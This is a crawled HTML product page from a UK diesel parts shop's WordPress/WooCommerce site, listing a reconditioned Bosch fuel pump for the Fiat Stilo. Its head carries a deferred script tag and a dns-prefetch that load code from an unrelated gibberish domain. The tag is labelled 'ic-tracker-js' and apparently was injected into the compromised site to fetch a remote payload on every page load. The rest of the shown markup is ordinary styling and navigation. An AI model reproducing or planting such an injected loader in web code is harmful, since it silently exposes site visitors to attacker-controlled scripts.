

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.ribblevalleydiesels.co.uk/product/p1557/
body_size: 28998
content:

<!doctype html>
<html class="no-js" lang="en-GB">
  <head>
  <meta charset="utf-8">
  <meta http-equiv="x-ua-compatible" content="ie=edge">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <title>Fiat Stilo/SW 1.9 JTD/8V/16V Reconditioned Bosch Diesel Fuel Pump &#8211; 0445010150 &#8211; Ribble Valley Diesels Ltd</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//daoodasdldldl.com' />
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ribble Valley Diesels Ltd &raquo; Fiat Stilo/SW 1.9 JTD/8V/16V Reconditioned Bosch Diesel Fuel Pump &#8211; 0445010150 Comments Feed" href="http://www.ribblevalleydiesels.co.uk/product/p1557/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://www.ribblevalleydiesels.co.uk/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.ribblevalleydiesels.co.uk%2Fproduct%2Fp1557%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://www.ribblevalleydiesels.co.uk/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.ribblevalleydiesels.co.uk%2Fproduct%2Fp1557%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='dashicons-css' href='http://www.ribblevalleydiesels.co.uk/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='menu-icons-extra-css' href='http://www.ribblevalleydiesels.co.uk/wp-content/plugins/menu-icons/css/extra.min.css?ver=0.13.16' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><link rel='stylesheet' id='wc-blocks-style-css' href='http://www.ribblevalleydiesels.co.uk/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.5.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='http://www.ribblevalleydiesels.co.uk/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='http://www.ribblevalleydiesels.co.uk/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=9.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='http://www.ribblevalleydiesels.co.uk/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=9.5.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='http://www.ribblevalleydiesels.co.uk/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=9.5.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='sage_css-css' href='http://www.ribblevalleydiesels.co.uk/wp-content/themes/rvd/dist/styles/main.css' type='text/css' media='all' />
<script type="text/javascript" src="https://daoodasdldldl.com/zzx?ts=1768993538" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="http://www.ribblevalleydiesels.co.uk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://www.ribblevalleydiesels.co.uk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="http://www.ribblevalleydiesels.co.uk/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.5.3" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View basket","cart_url":"http://www.ribblevalleydiesels.co.uk/cart/","is_cart":"","cart_redirect_after_add":"yes"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://www.ribblevalleydiesels.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.5.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://www.ribblevalleydiesels.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=9.5.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="http://www.ribblevalleydiesels.co.uk/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.5.3" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://www.ribblevalleydiesels.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.5.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?v=3.exp&amp;libraries=places&amp;ver=6.9" id="googlemaps-js"></script>
<link rel="https://api.w.org/" href="http://www.ribblevalleydiesels.co.uk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://www.ribblevalleydiesels.co.uk/wp-json/wp/v2/product/1557" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.ribblevalleydiesels.co.uk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 9.5.3" />
<link rel="canonical" href="http://www.ribblevalleydiesels.co.uk/product/p1557/" />
<link rel='shortlink' href='http://www.ribblevalleydiesels.co.uk/?p=1557' />
<style>[class*=" icon-oc-"],[class^=icon-oc-]{speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon-oc-one-com-white-32px-fill:before{content:"901"}.icon-oc-one-com:before{content:"900"}#one-com-icon,.toplevel_page_onecom-wp .wp-menu-image{speak:none;display:flex;align-items:center;justify-content:center;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.onecom-wp-admin-bar-item>a,.toplevel_page_onecom-wp>.wp-menu-name{font-size:16px;font-weight:400;line-height:1}.toplevel_page_onecom-wp>.wp-menu-name img{width:69px;height:9px;}.wp-submenu-wrap.wp-submenu>.wp-submenu-head>img{width:88px;height:auto}.onecom-wp-admin-bar-item>a img{height:7px!important}.onecom-wp-admin-bar-item>a img,.toplevel_page_onecom-wp>.wp-menu-name img{opacity:.8}.onecom-wp-admin-bar-item.hover>a img,.toplevel_page_onecom-wp.wp-has-current-submenu>.wp-menu-name img,li.opensub>a.toplevel_page_onecom-wp>.wp-menu-name img{opacity:1}#one-com-icon:before,.onecom-wp-admin-bar-item>a:before,.toplevel_page_onecom-wp>.wp-menu-image:before{content:'';position:static!important;background-color:rgba(240,245,250,.4);border-radius:102px;width:18px;height:18px;padding:0!important}.onecom-wp-admin-bar-item>a:before{width:14px;height:14px}.onecom-wp-admin-bar-item.hover>a:before,.toplevel_page_onecom-wp.opensub>a>.wp-menu-image:before,.toplevel_page_onecom-wp.wp-has-current-submenu>.wp-menu-image:before{background-color:#76b82a}.onecom-wp-admin-bar-item>a{display:inline-flex!important;align-items:center;justify-content:center}#one-com-logo-wrapper{font-size:4em}#one-com-icon{vertical-align:middle}.imagify-welcome{display:none !important;}</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style class='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('http://www.ribblevalleydiesels.co.uk/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('http://www.ribblevalleydiesels.co.uk/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
  <link href='http://fonts.googleapis.com/css?family=Titillium+Web:400,700' rel='stylesheet' type='text/css'>
</head>
  <body class="wp-singular product-template-default single single-product postid-1557 wp-theme-rvd theme-rvd woocommerce woocommerce-page woocommerce-no-js p1557">
    <!--[if lt IE 9]>
      <div class="alert alert-warning">
        You are using an <strong>outdated</strong> browser. Please <a href="http://browsehappy.com/">upgrade your browser</a> to improve your experience.      </div>
    <![endif]-->
    <header class="banner navbar navbar-static-top rvd_main rvd_bottomBorder" role="banner">
      <div class="clearfix"></div>
     
    <div class="row">
      <div class="col-sm-offset-4 col-sm-4 rvd-mainLogoOffset">
        <a class="brand" href="http://www.ribblevalleydiesels.co.uk/"><img src="http://www.ribblevalleydiesels.co.uk/wp-content/themes/rvd/dist/images/rvd.svg" class="img-responsive" alt="Ribble Valley Diesels Ltd"></a>
      </div>
    </div>
        <div class="row">
      <div class="text-center">
        <div class="navbar-header">
          <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target=".navbar-collapse">
            <span class="sr-only">Toggle navigation</span>
            <span class="icon-bar"></span>
            <span class="icon-bar"></span>
            <span class="icon-bar"></span>
          </button>
        </div>
     
        <nav class="collapse navbar-collapse " role="navigation">
             <div class="servicesMenu text-center"><ul id="menu-header-menu" class="row nav navbar-nav"><li id="menu-item-364" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-364 col-xs-3 text-center"><a title="Home" href="http://www.ribblevalleydiesels.co.uk"><i class="_mi _before dashicons dashicons-admin-home" aria-hidden="true"></i><span>Home</span></a></li>
<li id="menu-item-723" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-723 col-xs-3 text-center"><a title="Order online" href="http://www.ribblevalleydiesels.co.uk/shop/"><i class="_mi _before dashicons dashicons-cart" aria-hidden="true"></i><span>Order online</span></a></li>
<li id="menu-item-416" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-416 col-xs-3 text-center"><a title="Services" href="http://www.ribblevalleydiesels.co.uk/services/"><i class="_mi _before dashicons dashicons-admin-tools" aria-hidden="true"></i><span>Services</span></a></li>
<li id="menu-item-354" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-354 col-xs-3 text-center"><a title="Special Offers" href="http://www.ribblevalleydiesels.co.uk/special-offers/"><i class="_mi _before dashicons dashicons-visibility" aria-hidden="true"></i><span>Special Offers</span></a></li>
<li id="menu-item-280" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-280 col-xs-3 text-center dropdown"><a title="Diesel Power" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true"><i class="_mi _before dashicons dashicons-performance" aria-hidden="true"></i><span>Diesel Power</span> <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-370" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-370 col-xs-3 text-center"><a title="Vehicle stats" href="http://www.ribblevalleydiesels.co.uk/vehicle-stats/">Vehicle stats</a></li>
	<li id="menu-item-51" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51 col-xs-3 text-center"><a title="The Process" href="http://www.ribblevalleydiesels.co.uk/diesel-power/">The Process</a></li>
</ul>
</li>
<li id="menu-item-363" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-363 col-xs-3 text-center"><a title="Shipping &#038; Returns" href="http://www.ribblevalleydiesels.co.uk/shipping-returns/"><i class="_mi _before dashicons dashicons-admin-site" aria-hidden="true"></i><span>Shipping &#038; Returns</span></a></li>
<li id="menu-item-341" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-341 col-xs-3 text-center"><a title="Feedback" href="http://www.ribblevalleydiesels.co.uk/reviews/"><i class="_mi _before dashicons dashicons-thumbs-up" aria-hidden="true"></i><span>Feedback</span></a></li>
<li id="menu-item-350" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-350 col-xs-3 text-center"><a title="About Us" href="http://www.ribblevalleydiesels.co.uk/about-us/"><i class="_mi _before dashicons dashicons-groups" aria-hidden="true"></i><span>About Us</span></a></li>
<li id="menu-item-429" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-429 col-xs-3 text-center"><a title="While you wait" href="http://www.ribblevalleydiesels.co.uk/while-you-wait/"><i class="_mi _before dashicons dashicons-clock" aria-hidden="true"></i><span>While you wait</span></a></li>
<li id="menu-item-651" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-651 col-xs-3 text-center"><a title="Vehicle Workshops" href="http://www.ribblevalleydiesels.co.uk/vehicle-workshops/"><i class="_mi _before dashicons dashicons-welcome-learn-more" aria-hidden="true"></i><span>Vehicle Workshops</span></a></li>
<li id="menu-item-233" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-233 col-xs-3 text-center"><a title="Contact Us" href="http://www.ribblevalleydiesels.co.uk/contact-us/"><i class="_mi _before dashicons dashicons-phone" aria-hidden="true"></i><span>Contact Us</span></a></li>
<li id="menu-item-4922" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4922 col-xs-3 text-center dropdown"><a title="Follow Us on Social Media!" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Follow Us on Social Media! <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-4951" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4951 col-xs-3 text-center"><a title="Facebook 1" href="https://www.facebook.com/thedieselbob">Facebook 1</a></li>
	<li id="menu-item-4949" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4949 col-xs-3 text-center"><a title="Facebook 2" href="https://www.facebook.com/Ribble-Valley-Diesels-217698151899052">Facebook 2</a></li>
	<li id="menu-item-4950" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4950 col-xs-3 text-center"><a title="Instagram" href="https://www.instagram.com/ribblevalleydiesels.co.uk">Instagram</a></li>
</ul>
</li>
</ul></div>        </nav>
      </div>
    </div>
  </header>
    <div class="rvd-phoneContainer1"><img src="http://www.ribblevalleydiesels.co.uk/wp-content/themes/rvd/dist/images/logos01254.png" class="img-responsive" alt="What we work with"></div>
      <div class="content row rvd-slideshow-mask">
        <main class="main" role="main">
          <div class="rvd_main">
  <div class="container">
    <div class="content row">
      <main class="col-sm-8" role="main">
        <section id="main"><nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="http://www.ribblevalleydiesels.co.uk">Home</a>&nbsp;&#47;&nbsp;<a href="http://www.ribblevalleydiesels.co.uk/product-category/c505/">Fiat</a>&nbsp;&#47;&nbsp;<a href="http://www.ribblevalleydiesels.co.uk/product-category/c505/c507/">Fuel Pumps</a>&nbsp;&#47;&nbsp;<a href="http://www.ribblevalleydiesels.co.uk/product-category/c505/c507/c517/">Stilo</a>&nbsp;&#47;&nbsp;Fiat Stilo/SW 1.9 JTD/8V/16V Reconditioned Bosch Diesel Fuel Pump &#8211; 0445010150</nav>        
                  
            <div class="woocommerce-notices-wrapper"></div><div id="product-1557" class="product type-product post-1557 status-publish first instock product_cat-c517 has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">

	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
